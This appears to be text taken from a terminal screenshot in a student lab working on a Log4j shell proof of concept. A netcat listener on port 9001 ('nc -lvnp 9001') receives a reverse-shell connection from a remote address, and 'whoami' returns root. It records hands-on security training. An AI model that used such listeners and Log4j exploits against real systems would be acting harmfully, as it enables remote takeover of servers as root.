 student@ip-10-1-0-241: ~/log4j-shell-poc
student@ip-10-1-0-241: ~/log4j-shel...
student@ip-10-1-0-241: ~/log4j-shel...
student@ip-10-1-0-241:~/log4j-shell-poc$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 52.21.37.175 37231
whoami
root